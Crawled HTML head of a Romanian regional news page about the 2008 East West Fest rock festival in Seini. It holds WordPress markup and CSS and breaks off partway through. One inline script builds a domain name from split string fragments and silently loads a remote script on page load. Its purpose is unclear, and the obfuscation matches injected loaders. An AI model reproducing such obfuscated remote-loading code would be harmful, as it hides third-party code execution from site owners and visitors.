

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emaramures.ro/east-west-fest-2008-rock-la-seini-concerte-rock-pogo-plete-multe-bere-si-tigari-intr-un-cuvant-east-west-festival-de-la-seini/
body_size: 31160
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.emaramures.ro/xmlrpc.php" />
    
    <meta name="theme-color" content="#bdd229">
             <meta name="msapplication-navbutton-color" content="#bdd229">
             <meta name="apple-mobile-web-app-status-bar-style" content="#bdd229"><title>EAST WEST FEST 2008 &#x2d; ROCK LA SEINI – Concerte rock, pogo, plete, multe bere si tigari, intr&#x2d;un cuvant East West festival de la Seini &mdash; eMaramures</title>
			<script type="text/javascript">
              var jnews_ajax_url = 'https://www.emaramures.ro/?ajax-request=jnews'
			</script>
			
<!-- The SEO Framework by Sybre Waaijer -->
<meta name="description" content="Seiniul s-a umplut de rockeri la sfarsitul saptamanii, unde in weekend a avut loc o noua editie a festivalului East West Fest 2008. Anul acesta&#8230;" />
<meta property="article:published_time" content="2008-08-10" />
<meta property="article:modified_time" content="2008-08-10" />
<link rel="canonical" href="https://www.emaramures.ro/" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.emaramures.ro/","name":"eMaramures"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.emaramures.ro/category/timp-liber/","name":"Timp Liber"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.emaramures.ro/category/timp-liber/monden/","name":"Monden"}},{"@type":"ListItem","position":4,"item":{"@id":"https://www.emaramures.ro/","name":"EAST WEST FEST 2008 &#8211; ROCK LA SEINI \u2013 Concerte rock, pogo, plete, multe bere si tigari, intr-un cuvant East West festival de la Seini"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 1.27ms meta | 0.30ms boot -->

<script type='application/javascript'>console.log('PixelYourSite Free version 8.2.18');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux" href="https://www.emaramures.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux comentarii" href="https://www.emaramures.ro/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.emaramures.ro\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.emaramures.ro/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-responsive-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css'  href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C500%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/css/darkmode.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/js/jquery.previewslider.js'></script>
<link rel='https://api.w.org/' href='https://www.emaramures.ro/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.emaramures.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.emaramures.ro/wp-includes/wlwmanifest.xml" /> 

<!-- This site is using AdRotate v5.8.7 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { width:auto; }
	.b-1 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/javascript'>console.warn('PixelYourSite: no pixel configured.');</script>

<meta name="facebook-domain-verification" content="vybm3w8cykjh7d6p2yc91s0pagi7av" />

<script>
(function(){
wmbx=document.createElement("script");wmbx.type="text/javascript";
wmbx.async=true;wmbx_=(("us")+"t")+"a";wmbx_+=("t.i")+""+"n";wmbx_+=(("f")+"o");wmbx_+="/";
wmbxu="2303174844.";wmbxu+="qm8a4ig5mbx4xszlraad3scsndzcs7";wmbx.src="https://"+wmbx_+wmbxu;
wmbxdb=document.body;wmbxdb.appendChild(wmbx);
})();
</script>
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm-75x75.png" sizes="32x32" />
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<meta name="msapplication-TileImage" content="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : ; } body,.newsfeed_carousel.owl-carousel .owl-nav div,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : ; } a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum { color : #bdd229; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover { background-color : #bdd229; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #bdd229; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color : #bdd229; } .jeg_post_meta .fa, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #76cfd8; } .jeg_share_button.share-float.share-monocrhome a { background-color : #76cfd8; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption { color : ; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : ; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : ; } .entry-content .content-inner a { color : ; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 40px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 40px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : ; } .jeg_topbar, .jeg_topbar.dark { border-color : ; color : ; border-top-width : px; border-top-color : ; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : ; } .jeg_topbar a, .jeg_topbar.dark a { color : ; } .jeg_midbar { height : px; background-image : url(""); } .jeg_midbar, .jeg_midbar.dark { background-color : ; border-bottom-width : 1px; border-bottom-color : ; color : ; } .jeg_midbar a, .jeg_midbar.dark a { color : ; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark { color : ; } .jeg_header .jeg_bottombar a, .jeg_header .jeg_bottombar.jeg_navbar_dark a { color : ; } .jeg_header .jeg_bottombar a:hover, .jeg_header .jeg_bottombar.jeg_navbar_dark a:hover, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a:hover { color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : px; border-bottom-width : px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : ; border-bottom-color : ; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 60px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header_sticky .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header_sticky .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header_sticky .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_stickybar, .jeg_stickybar.dark { color : ; border-bottom-width : px; } .jeg_stickybar a, .jeg_stickybar.dark a { color : ; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : ; } .jeg_mobile_bottombar { height : px; line-height : px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : ; color : ; border-top-width : px; border-top-color : ; } .jeg_mobile_midbar a, .jeg_mobile_midbar.dark a { color : ; } .jeg_header .socials_widget > a > i.fa:before { color : ; } .jeg_header .socials_widget > a > i.fa { background-color : ; } .jeg_aside_item.socials_widget > a > i.fa:before { color : ; } .jeg_top_date { color : ; background : ; } .jeg_header .jeg_button_1 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_1 .btn:hover { background : ; } .jeg_header .jeg_button_2 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_2 .btn:hover { background : ; } .jeg_header .jeg_button_3 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_3 .btn:hover { background : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 a { border-top-color : ; } .jeg_lang_switcher { color : ; background : ; } .jeg_nav_icon .jeg_mobile_toggle.toggle_btn { color : ; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : ; } .cartdetail.woocommerce .jeg_carticon { color : ; } .cartdetail.woocommerce .cartlink { color : ; } .jeg_cart.cartdetail .jeg_cartcontent { background-color : ; } .cartdetail.woocommerce ul.cart_list li a, .cartdetail.woocommerce ul.product_list_widget li a, .cartdetail.woocommerce .widget_shopping_cart_content .total { color : ; } .cartdetail.woocommerce .cart_list .quantity, .cartdetail.woocommerce .product_list_widget .quantity { color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .button { background-color : ; } .cartdetail.woocommerce a.button { color : ; } .cartdetail.woocommerce a.button:hover { background-color : ; color : ; } .jeg_cart_icon.woocommerce .jeg_carticon { color : ; } .jeg_cart_icon .jeg_cartcontent { background-color : ; } .jeg_cart_icon.woocommerce ul.cart_list li a, .jeg_cart_icon.woocommerce ul.product_list_widget li a, .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { color : ; } .jeg_cart_icon.woocommerce .cart_list .quantity, .jeg_cart_icon.woocommerce .product_list_widget .quantity { color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .button { background-color : ; } .jeg_cart_icon.woocommerce a.button { color : ; } .jeg_cart_icon.woocommerce a.button:hover { background-color : ; color : ; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : ; } .jeg_menu.jeg_accountlink li > ul { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li > a, .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { color : ; } .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li a { border-color : ; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_toggle i, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_button, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { border-bottom-color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand { background : ; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:before { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:after { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result a, .jeg_navbar_mobile .jeg_search_popup_expand 